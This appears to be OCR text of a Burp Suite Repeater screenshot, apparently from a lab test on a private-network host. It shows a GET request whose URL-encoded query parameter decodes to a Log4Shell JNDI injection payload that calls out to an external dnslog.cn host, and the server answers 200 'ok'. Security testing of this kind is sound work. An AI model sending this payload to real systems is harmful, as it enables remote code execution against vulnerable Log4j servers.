 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel Target: http://192.168.56.107:28490 HTTP/1
Request
Pretty Raw Hex \n
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%6b%35%6f%39%
75%37%2e%64%6e%73%6c%6f%67%2e%63%6e%2f%65%78%70%7d
HTTP/1.1
2 Host: 192.168.56.107:28490
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36 Edg/114.0.1823.82
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
6 Referer: http://192.168.56.107:28490/
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: vue_admin_template_token=
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Sun, 16 Jul 2023 08:49:00 GMT
5 Connection: close
6
7 ok
Search... 0 matches
Inspector
Back
Query parameter
Name
payload
Value
%24%7b%6a%6e%64%69%3a%6c%64%61%
70%3a%2f%2f%6b%35%6f%39%75%37%2
e%64%6e%73%6c%6f%67%2e%63%6e%2f
%65%78%70%7d
Decoded from: URL encoding
${jndi:ldap://k5o9u7.dnslog.cn/
exp}
Cancel Apply changes